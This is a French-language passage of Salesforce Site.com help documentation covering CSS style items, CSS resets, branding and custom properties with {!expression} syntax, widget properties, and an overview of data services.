Lorsque vous ajoutez des éléments de style à des feuilles de style, vous pouvez définir des classes et des ID CSS ou redéfinir la mise en forme des balises HTML telles que body ou h1. Lorsque vous modifiez le style CSS d'une balise HTML, tous les éléments mis en forme avec cette balise sont immédiatement mis à jour.

### Création d'éléments de style

Pour ouvrir une feuille de style, double-cliquez dessus dans la vue Feuille de style de l'onglet Présentation, ou survolez-la et cliquez sur  $\bullet$  **> Modifier**.

Si vous maîtrisez le format CSS et préférez le codage manuel, cliquez sur **Modifier le code de la feuille de style** pour éditer la feuille de style directement avec l'éditeur CSS. De plus, pour ajouter des règles « à » (par exemple, @media), vous devez modifier directement la feuille de style.

Vous pouvez également :

- **1.** Sélectionnez la feuille de style, puis cliquez sur  $\bullet \bullet \bullet$  **Insérer un élément de style**.
- **2.** Saisir le nom de l'élément de style :
	- **•** Pour redéfinir la mise en forme par défaut d'une balise HTML spécifique, saisissez le nom de la balise HTML, par exemple body ou h1.
	- **•** Pour créer une classe CSS, saisissez le nom de la classe précédé d'un point, par exemple .classname.
	- **•** Pour créer un ID CSS, saisissez le nom de l'ID précédé de #, par exemple, #IDcontenu.

#### **3.** Cliquez sur **Appliquer**.

- **4.** Ajouter des définitions de style en effectuant l'une des actions suivantes :
	- **•** Définissez des [propriétés de style](#page-4875-0) dans l'éditeur de style visuel à droite.
	- **•** Saisissez des styles CSS dans la zone de texte de la section Aperçu du style, puis cliquez sur **Enregistrer**.

En modifiant la définition d'un élément de style sélectionné, vous pouvez suivre le résultat de vos modifications dans la section Aperçu du style.

# Conseil:

- Un nom de classe doit commencer par un point, sinon il n'est pas reconnu en tant que classe CSS.
- **•** Un nom d'ID doit commencer par le caractère #, sinon il n'est pas reconnu en tant qu'ID CSS.
- **•** Utilisez des ID lorsqu'une seule occurrence par page existe. Une fois l'ID utilisé, vous ne pouvez plus l'utiliser sur cette page. Utiliser des classes lorsqu'une ou plusieurs occurrences par page existent.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

**•** Les noms de classe et d'ID peuvent inclure uniquement des caractères alphanumériques, des tirets et des traits de soulignement, et ne peuvent pas commencer par un chiffre ou contenir des espaces.

### Création de groupes de styles

Les groupes permettent d'organiser votre CSS de façon logique. Ils facilitent la recherche et la maintenance des styles.

Lorsque la feuille de style est ouverte :

- 1. Sélectionnez la feuille de style, puis cliquez sur  $\bullet$  > Insérer un groupe de style.
- **2.** Saisissez le nom du groupe, puis cliquez sur **Appliquer**.
- **3.** Pour ajouter un nouveau style au groupe, sélectionnez le groupe, puis cliquez sur  $\clubsuit$  > > **Insérer un élément de style**. Pour ajouter un style existant au groupe, faites-le glisser vers l'icône de dossier.

### Attribution d'éléments de style

Une fois les styles créés, vous pouvez les attribuer à des pages et des éléments de page de vote site.

Pour attribuer une classe à une page ou à un élément de page, sélectionnez-la, puis effectuez l'une des actions suivantes :

- **•** Saisissez le nom de la classe dans le champ Classe du volet Propriétés ( $\bullet$ ).
- **•** Sélectionnez **Classe** dans le volet Style (  $\bullet$ ), saisissez les premières lettres de son nom, puis sélectionnez-le dans la liste affichée.

Pour attribuer un ID à une page ou à un élément de page, effectuez l'une des actions suivantes :

- **•** Saisissez le nom de l'ID dans le champ ID du volet Propriétés ( $\bullet$ ).
- **•** Sélectionnez **ID** dans le volet Style (  $\bullet$  ) puis sélectionnez-le dans la liste déroulante.

#### CONSULTER ÉGALEMENT :

[Création et utilisation de feuilles de style CSS](#page-4882-0) [Compréhension de la vue Feuille de style dans Site.com](#page-4881-0) [Présentation des feuilles de style en cascade](#page-4872-0)

# <span id="page-4885-0"></span>Utilisation de la réinitialisation CSS

Chaque navigateur contient un ensemble de paramètres de présentation par défaut, mais malheureusement ils ne sont pas standardisés entre tous les types de navigateur. Cela signifie que lorsque vous utilisez une feuille de style CSS pour votre site, il risque de ne pas s'afficher correctement dans certains navigateurs. Par exemple, les navigateurs n'affichent pas de la même façon les éléments suivants :

- **•** Les listes triées et non triées
- **•** Les marges supérieure et inférieure des en-têtes
- **•** Les distances de retrait
- **•** Les hauteurs de ligne par défaut

Une réinitialisation CSS annule les différences entre les navigateurs afin de contrôler la présentation des éléments à l'utilisateur. Vous pouvez utiliser la réinitialisation CSS de Site.com ou ajouter votre propre code de réinitialisation CSS.

Pour utiliser la réinitialisation CSS de Site.com :

- **1.** Dans la vue Feuilles de style, sous l'onglet Présentation, ouvrez la feuille de style en double-cliquant dessus ou en la survolant, puis cliquez sur > **Modifier**.
- **2.** Cliquez sur  $\frac{1}{2}$  v > Insérer une réinitialisation CSS.
- **3.** Assurez-vous que la réinitialisation CSS est placée en haut de la feuille de style. Pour la déplacer, faites glissaient vers l'emplacement correct à gauche du panneau.

Pour ajouter votre propre code de réinitialisation CSS :

- **1.** Dans la vue Feuilles de style, sous l'onglet Présentation, ouvrez la feuille de style en double-cliquant dessus ou en la survolant, puis cliquez sur > **Modifier**.
- **2.** Cliquez sur **Modifier le code de la feuille de style** pour ouvrir l'éditeur CSS.
- **3.** Coller le code en haut du code de la feuille de style.
- **4.** Cliquez sur **Enregistrer et fermer**.

### CONSULTER ÉGALEMENT :

[Création et utilisation de feuilles de style CSS](#page-4882-0) [Présentation des feuilles de style en cascade](#page-4872-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# Ajout d'une marque à votre site

# <span id="page-4886-0"></span>Présentation de l'ajout d'une marque à un site

L'ajout d'une marque permet de définir aisément les différents aspects de l'utilisation d'une marque sur votre site Web. Lorsque les propriétés de la marque sont définies, vos éditeurs peuvent personnaliser l'ensemble des éléments au même emplacement, l'Éditeur de marque. Lorsque les éditeurs de site Web personnalisent les propriétés, ils peuvent visualiser immédiatement les modifications apportées à la marque du site.

En ajoutant des propriétés de marque à votre site Web, à vos modèles de page ou à vos widgets, vous pouvez aisément définir et modifier les divers aspects de la marque de votre site Web sans modifier votre feuille de style en cascade.

Voici des exemples d'éléments associés à la marque de votre site Web que vous pouvez définir :

- **•** La couleur de l'arrière-plan, de la page ou des liens du site Web
- **•** La taille et la couleur de police
- **•** L'image du logo ou de l'en-tête d'arrière-plan
- **•** L'épaisseur et la couleur des lignes

Pour appliquer une marque à votre site Web, procédez comme suit :

- **1.** Définissez les éléments de votre site qui représentent votre marque en créant une propriété de marque pour chaque élément, par exemple la couleur de l'arrière-plan, le logo et les polices. Effectuez cette tâche dans les [Propriétés de marque,](#page-4887-0) dans la Configuration du site.
- **2.** Utilisez une syntaxe de [langage d'expression](#page-4888-0) pour remplacer les définitions actuelles de ces propriétés dans vos feuilles de style par les nouvelles propriétés de marque.
- **3.** Utilisez l'[Éditeur de marque](#page-4889-0) pour personnaliser les propriétés et prévisualiser de votre site Web.

Les propriétés de marque sont également accessibles à l'aide d'une syntaxe de langage d'expression directement depuis un bloc de code personnalisé ou un bloc de contenu.

### CONSULTER ÉGALEMENT :

[Création de propriétés de marque](#page-4887-0) [Configuration des propriétés de marque](#page-4888-0) [Utilisation de l'Éditeur de marque](#page-4889-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# <span id="page-4887-0"></span>Création de propriétés de marque

La personnalisation de la marque permet de créer rapidement des propriétés de style qui peuvent être utilisées par les éditeurs de votre site.

Lors de la création de vos propriétés de marque, vous pouvez les organiser dans plusieurs sections pour les retrouver aisément dans l'Éditeur de marque. Vous pouvez également organiser vos propriétés dans des sections.

- **•** Organisez les propriétés dans des sections de façon logique. Par exemple, par ordre alphabétique.
- **•** Organisez les sections et les propriétés par glisser-déposer dans la vue Propriétés de marque.
- **1.** Depuis votre site, cliquez sur **Configuration du site** > **Propriétés de marque**. L'éditeur Propriétés de marque s'affiche.
- **2.**

Cliquez sur  $\left| + \right|$  New Property

- **3.** Saisissez le nom de la propriété dans le champ Étiquette. Le nom de l'expression est automatiquement renseigné. Il est utilisé dans les feuilles de style et les blocs de code.
- **4.** Sélectionnez un type.
- **5.** Définissez la valeur par défaut.
- **6.** Pour rendre la propriété obligatoire, cliquez sur **Obligatoire**.

Survolez une propriété et utilisez le menu pour la modifier ou la supprimer. Vous pouvez double-cliquer sur un nom de section pour le modifier.

CONSULTER ÉGALEMENT :

[Présentation de l'ajout d'une marque à un site](#page-4886-0)

[Types de propriété personnalisée](#page-4895-0)

[Configuration des propriétés de marque](#page-4888-0)

[Utilisation de l'Éditeur de marque](#page-4889-0)



Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Utilisateur Site.com Contributor

ET

# <span id="page-4888-0"></span>Configuration des propriétés de marque

Après avoir créé des propriétés de marque, l'étape suivante consiste à les référencer en tant qu'expressions dans votre feuille de style CSS ou vos éléments de page Site.com, tels que des blocs de contenu ou des éléments de code personnalisé.

La syntaxe d'expression des propriétés de marque est *{!Site.branding-property-name}*. Par exemple, si vous créez une propriété de couleur sous le nom HeaderColor, vous pouvez insérer la propriété dans une feuille CSS ou un bloc de code en saisissant *{!Site.HeaderColor}*.

Remarque: Les noms d'expression sont sensibles à la casse !

- **1.** Ouvrez votre feuille de style CSS ou votre bloc de code.
- **2.** Repérez l'emplacement où vous souhaitez insérer l'expression.
- **3.** Saisissez *{!*, une liste déroulante des propriétés disponibles s'affiche.
- **4.** Sélectionnez la propriété, puis double-cliquez pour la saisir sur la page.
- Exemple: Par exemple, si une partie de la marque de votre site Web utilise le bleu comme couleur d'arrière-plan de la section d'en-tête, normalement vous définissez de façon statique la valeur HEX de la couleur dans vos règles CSS.

```
.site-header {
background-color: #3793DD;
}
```
Avec la marque, vous pouvez créer une propriété qui mappe directement avec la couleur HEX, puis utilise le nom d'expression de la propriété dans votre CSS.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Désormais, la couleur peut être aisément modifiée par n'importe quel éditeur de votre site en utilisant l'Éditeur de marque au lieu d'éditer le CSS.

### CONSULTER ÉGALEMENT :

[Présentation de l'ajout d'une marque à un site](#page-4886-0) [Création de propriétés de marque](#page-4887-0) [Utilisation de l'Éditeur de marque](#page-4889-0)

```
Éditions
```
Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Utilisateur Site.com Contributor

```
ET
```
# <span id="page-4889-0"></span>Utilisation de l'Éditeur de marque

L'Éditeur de marque fournit un emplacement centralisé pour personnaliser et prévisualiser les modifications apportées aux propriétés de marque dans votre site.

L'Éditeur de marque inclut deux zones :

- **•** La palette de l'éditeur à gauche contient toutes les propriétés de marque que vous pouvez modifier.
- **•** La zone de prévisualisation à droite montre un aperçu en temps réel de votre site avec le style modifié.
- **1.** Ouvrez la page que vous souhaitez modifier
- **2.** Cliquez sur  $\mathbb{Z}$
- **3.** Dans le volet gauche, sélectionnez la propriété de style que vous souhaitez modifier. Vos résultats s'affichent immédiatement dans le volet droit.

CONSULTER ÉGALEMENT :

[Présentation de l'ajout d'une marque à un site](#page-4886-0) [Création de propriétés de marque](#page-4887-0) [Configuration des propriétés de marque](#page-4888-0)

# **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Utilisateur Site.com Contributor

ET

# Utilisation de propriétés personnalisées

# <span id="page-4890-0"></span>Présentation des propriétés de site personnalisées

Les propriétés de site personnalisées permettent de définir et de stocker les contenus fréquents dans votre site. Par exemple, vous pouvez stocker votre adresse et votre numéro de téléphone dans une propriété personnalisée qui peut être réutilisée par toute personne qui édite votre site. Vous pouvez appliquer rapidement des propriétés stockées à des pages, des en-têtes, des pieds de page et des widgets, en utilisant une syntaxe de langage d'expression.

Pour utiliser des propriétés personnalisées dans votre site Web, procédez comme suit :

- **1.** Définissez la propriété personnalisée. Effectuez cette tâche dans les [Propriétés personnalisées](#page-4891-0), dans la Configuration du site.
- **2.** Utilisez une syntaxe de [langage d'expression](#page-4892-0) afin de remplacer les définitions actuelles de ces propriétés dans vos feuilles de style CSS ou blocs de code personnalisés.

Après avoir créé une propriété puis spécifié sa valeur et son type, vous pouvez accéder à la propriété dans un code personnalisé ou dans des blocs de contenu à l'aide d'expressions. Les expressions sont des espaces réservés pour des données qui sont remplacés par la propriété personnalisée au chargement de la page.

CONSULTER ÉGALEMENT :

[Création de propriétés de site personnalisées](#page-4891-0) [Configuration de propriétés personnalisées](#page-4892-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# <span id="page-4891-0"></span>Création de propriétés de site personnalisées

Vous pouvez créer rapidement des propriétés personnalisées qui peuvent être utilisées par les éditeurs de votre site.

Lors de la création de vos propriétés personnalisées, vous allez probablement vouloir les organiser de façon logique.

- **•** Organisez les propriétés en plusieurs sections pour faciliter leur gestion et leur localisation.
- **•** Organisez les propriétés dans des sections de façon logique. Par exemple, par ordre alphabétique.
- **•** Organisez les sections et les propriétés par glisser-déposer dans la vue Propriétés personnalisées.
- **1.** Depuis votre site, cliquez sur **Configuration du site** > **Propriétés personnalisées**. La vue Propriétés personnalisées s'affiche.
- **2.**

Cliquez sur  $\left| + \right|$  New Property

- **3.** Saisissez le nom de la propriété dans le champ Étiquette. Le nom de l'expression est automatiquement renseigné. Il est utilisé dans les feuilles de style et les blocs de code.
- **4.** Sélectionnez un type.
- **5.** Définissez la valeur par défaut.
- **6.** Pour rendre la propriété obligatoire, cliquez sur **Obligatoire**.

Pour modifier ou supprimer des propriétés, survolez-les, puis utilisez le menu . Dur changer des noms de section, double-cliquez dessus, puis renommez-les.

CONSULTER ÉGALEMENT :

[Présentation des propriétés de site personnalisées](#page-4890-0) [Types de propriété personnalisée](#page-4895-0) [Configuration de propriétés personnalisées](#page-4892-0)

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Utilisateur Site.com Contributor

ET

# <span id="page-4892-0"></span>Configuration de propriétés personnalisées

Vous pouvez utiliser des propriétés personnalisées dans votre site Web en utilisant une syntaxe de langage d'expression dans une feuille de style, un bloc de code, un widget ou l'éditeur de page HTML.

Pour référencer une propriété personnalisée de site dans un code personnalisé ou un bloc de contenu, utilisez la syntaxe *{! Site.expression\_name}*}. Par exemple, vous pouvez créer une propriété personnalisée pour stocker le numéro de téléphone de la société avec le nom d'expression PhoneNumber. Dans un bloc de contenu, saisissez *Contactez-nous au {!Site.PhoneNumber}*. Au chargement de la page, il remplace la valeur représentée par {!Site.PhoneNumber} et affiche « Contactez-nous au 1 800 667 6389 » sur la page.

Remarque: Les noms d'expression sont sensibles à la casse !

- **1.** Ouvrez un élément de site Web tel qu'un bloc de code ou un widget.
- **2.** Repérez l'emplacement où vous souhaitez insérer l'expression.
- **3.** Saisissez *{!*, pour afficher la liste des propriétés personnalisées disponibles.
- **4.** Sélectionnez la propriété, puis double-cliquez pour la saisir sur la page.
- Exemple: La configuration de propriétés personnalisées est extrêmement pratique pour des informations susceptibles de changer au fil du temps, par exemple votre adresse ou un slogan produit particulier. Les expressions ne sont que des espaces réservés. Par conséquent, si vous mettez à jour la valeur d'une propriété dans la vue Propriétés personnalisées, la valeur est automatiquement mise à jour dans toutes les pages où la propriété personnalisée est référencée.

# CONSULTER ÉGALEMENT :

[Présentation des propriétés de site personnalisées](#page-4890-0) [Création de propriétés de site personnalisées](#page-4891-0)

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Utilisateur Site.com Contributor

ET

# <span id="page-4893-0"></span>Présentation des propriétés personnalisées des modèles de pages ou des widgets

Lorsque vous créez un modèle de page ou un widget, vous pouvez lui ajouter des propriétés personnalisées, et spécifier la valeur et le type de chaque propriété afin de faciliter la réutilisation des modèles et des widgets.

Ensuite, en ajoutant ensuite un code personnalisé ou des blocs de contenu au modèle de page ou au widget, vous pouvez accéder aux valeurs des propriétés en utilisant des expressions. Les expressions servent d'espace réservé pour des données qui sont remplacées par des informations lors du chargement de la page.

Ensuite, lorsque vous ou votre équipe créez une page à partir du modèle, la page est une copie ou une instance du modèle. De la même façon, lorsque vous pouvez ajouter le widget à une page, elle crée une instance du widget. Vous ne pouvez pas modifier l'instance, mais vous pouvez mettre à jour les valeurs de ses propriétés.

Puisque les expressions sont seulement des espaces réservés, leurs valeurs sont automatiquement actualisées lorsque vous mettez à jour les valeurs dans le volet Propriétés de la page ou du widget. Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

Vous pouvez également créer des sections pour regrouper les propriétés associées. Ces sections contrôlent le regroupement des propriétés dans le volet Propriétés.

Exemple: Par exemple, supposons que vous ajoutez un bloc de contenu à un modèle contenant l'en-tête de la page. Lorsque les utilisateurs créent une page à partir du modèle, vous les autorisez à remplacer une partie du texte, mais pas à modifier le bloc de contenu complet.

En ajoutant une propriété personnalisée appelée pageSubject et en spécifiant une valeur initiale, vous pouvez utiliser l'expression suivante dans le bloc de contenu :

*En savoir plus sur* {!pageSubject}

Cette action permet aux membres de l'équipe de renommer n'importe quelle page basée sur le modèle, en mettant jour la propriété Objet de la page dans le volet Propriétés de la page, qui met automatiquement à jour la valeur représentée par l'expression {!pageSubject}.

Exemple: Ou alors, supposons que vous créez un widget YouTube en utilisant le code incorporé suivant :

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
Toutefois, vous souhaitez que les utilisateurs spécifient la vidéo à afficher lorsqu'ils ajoutent une instance au widget de la page. Dans ce cas, vous pouvez créer une section appelée *YouTube*, ajouter une propriété personnalisée étiquetée *URL de la vidéo* avec *videoURL* comme nom d'expression, puis utiliser à la place le code suivant :

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```


Ainsi, lorsque les utilisateurs ajoutent le widget YouTube à la page, ils peuvent pointer vers n'importe quelle vidéo en mettant à jour la propriété *URL de la vidéo* dans la section YouTube du volet Propriétés, qui actualise automatiquement la valeur représentée par l'expression {!videoURL}.

# CONSULTER ÉGALEMENT :

[Présentation des Widgets](#page-4939-0) [Ajout de propriétés personnalisées à des modèles de page ou des widgets](#page-4894-0) [Types de propriété personnalisée](#page-4895-0) [À propos de l'affichage dynamique de données en utilisant des expressions](#page-4924-0)

# <span id="page-4894-0"></span>Ajout de propriétés personnalisées à des modèles de page ou des widgets

Lors de la création d'un modèle de page ou d'un widget, vous pouvez lui ajouter des propriétés personnalisées, et spécifier la valeur et le type de chaque propriété.

Ensuite, en ajoutant un code personnalisé ou des blocs de contenu au modèle de page ou au widget, vous pouvez accéder aux valeurs de propriété à l'aide d'expressions qui servent d'espace réservé pour les valeurs. Lorsque vous ou votre équipe créez une page à partir du modèle ou ajoutez une instance du widget à la page, les valeurs de la propriété peuvent être mises à jour pour modifier l'instance.

Lorsque le modèle de page ou le widget est ouvert :

- **1.** Assurez-vous que le modèle ou le widget est sélectionné dans le volet Structure de la page puis cliquez sur **Modifier les propriétés personnalisées** dans le volet Propriétés.
- **2.** Cliquez sur **Nouvelle propriété**.

Base est la section par défaut, que vous pouvez renommer. Les sections contrôlent le regroupement des propriétés dans le volet Propriétés d'une instance de widget ou d'une page.

- **3.** Saisissez l'étiquette de la propriété, qui s'affiche dans le volet Propriétés d'une instance de widget ou d'une page (par exemple, *URL de la vidéo*).
- **4.** Vous pouvez également mettre à jour le nom de l'expression qui a été automatiquement ajouté. Les noms d'expression sont sensibles à la casse et ne peuvent pas inclure d'espaces.
- **5.** Spécifiez le type et la valeur de la propriété.
- **6.** Vous pouvez également marquer la propriété comme obligatoire.
- **7.** Ajoutez des propriétés ou des sections supplémentaires selon vos besoins. Réorganisez les éléments en les faisant glisser vers un nouvel emplacement.
- **8.** Pour utiliser une propriété personnalisée, faites glisser un élément de page **Code personnalisé** ou **Bloc de contenu** depuis l'onglet Élément de page vers le modèle de page ou le widget.
- **9.** Utilisez la syntaxe {! *nom\_expression*} pour référencer l'expression (par exemple, *{!videoURL}*. Lors du chargement de la page, l'expression est remplacée par la valeur de la propriété.
- **10.** Ajoutez le texte de votre choix, puis enregistrez vos modifications. Par exemple, Visionnez notre vidéo à l'adresse {!URLvideo}.
- Conseil: Vous pouvez également créer une propriété personnalisée en saisissant d'abord le nom de la propriété dans un code personnalisé ou un bloc de contenu en utilisant un langage d'expression. Par exemple, si vous saisissez *{!videoHeight}*

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Fdition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

dans un bloc de contenu, une nouvelle propriété appelée videoHeight est automatiquement ajoutée au volet Propriétés du modèle ou du widget, dans lequel vous pouvez ensuite ajouter une valeur de propriété.

Si vous mettez à jour les propriétés d'un widget, vos modifications ne sont reflétées dans aucune instance de widget. À la place, vous devez remplacer les instances de widget existantes par la dernière version.

Si vous supprimez une propriété personnalisée qui est utilisée dans un code personnalisé ou un bloc de contenu, veillez à supprimer toutes les références à la propriété.

CONSULTER ÉGALEMENT :

[Présentation des propriétés personnalisées des modèles de pages ou des widgets](#page-4893-0)

[Types de propriété personnalisée](#page-4895-0)

[À propos de l'affichage dynamique de données en utilisant des expressions](#page-4924-0)

<span id="page-4895-0"></span>[Création de widgets](#page-4941-0)

# Types de propriété personnalisée

Les types de propriété sont disponibles lorsque les concepteurs ou administrateurs de site créent des propriétés de marque de site, des propriétés personnalisées de site, des propriétés de marque de widget et des propriétés personnalisées de widget.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 




CONSULTER ÉGALEMENT :

[Ajout de propriétés personnalisées à des modèles de page ou des widgets](#page-4894-0) [Création de propriétés de site personnalisées](#page-4891-0)

[Création de propriétés de marque](#page-4887-0)

# <span id="page-4896-0"></span>Utilisation de données dynamiques

# Présentation des services de données Site.com

Les services de données Site.com combinent de nombreuses fonctionnalités qui permettent de se connecter à des objets Salesforce standard et personnalisés. Vous pouvez récupérer des données à partir d'objets de votre organisation et les afficher de façon dynamique dans les pages de votre site, ou regrouper et soumettre des données de vos clients. Lorsque vous mettez à jour des données dans votre objet Salesforce, les modifications s'appliquent automatiquement au site en ligne. Aucune mise à jour du site n'est requise !

Voici quelques modes d'utilisation des services de données Site.com :

- **•** Publication d'un catalogue de produits : répertorier les produits de votre société, avec des informations récupérées dynamiquement dans votre organisation, telles que les numéros de modèle et les prix.
- **•** Publication des bulletins d'information de la société : publier les bulletins d'information de votre société et les trier par date de publication.
- **•** Créer un site Web d'agent immobilier : afficher des listes actualisées, filtrées par ville ou par prix.
- **•** Créer un site Web de recrutement : publier des offres d'emploi dans un site public et permettre aux utilisateurs de soumettre leur candidature et leur CV en ligne.

Comment cela fonctionne-t-il ? Plusieurs éléments de page liés à des données permettent de récupérer et d'afficher vos données ou de collecter des données à partir des visiteurs de votre site.

Des [tables de données](#page-4907-0) se connectent à des objets Salesforce, récupèrent un jeu de données basées sur les critères de filtrage que vous spécifiez, et affichent un ou plusieurs enregistrements sur des lignes de la table.

Des [répétiteurs de données](#page-4900-0) et des [éléments de données](#page-4902-0) se combinent pour vous permettre de vous connecter à des objets standard et personnalisés, de récupérer des données et de les afficher dynamiquement dans les pages de votre site. Ensemble, le répétiteur de données et les éléments de données génèrent un « modèle de répétition » qui offre une plus grande souplesse d'affichage d'un ou de plusieurs enregistrements sur la page.

Des [fonctions de données](#page-4913-0) vous permettent d'effectuer des calculs sur les données récupérées à partir d'objets, et d'afficher les résultats sur la page. Par exemple, pour un champ spécifique d'un objet, vous pouvez utiliser une fonction de données afin de calculer la valeur totale ou le montant moyen de tous les enregistrements renvoyés.

Des [répétiteurs imbriqués](#page-4920-0) permettent de récupérer des données à partir d'objets avec une relation parent-enfant.

Des [formulaires](#page-4927-0) et des [champs de formulaire](#page-4929-0) se combinent pour vous permettre de collecter des données sur les visiteurs de votre site, et de soumettre les données à des objets Salesforce standard ou personnalisés. Créer des formulaires Web vers piste, capturer des informations sur les clients ou récupérer les commentaires sur vos produits ou services.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### Considérations relatives aux services de données

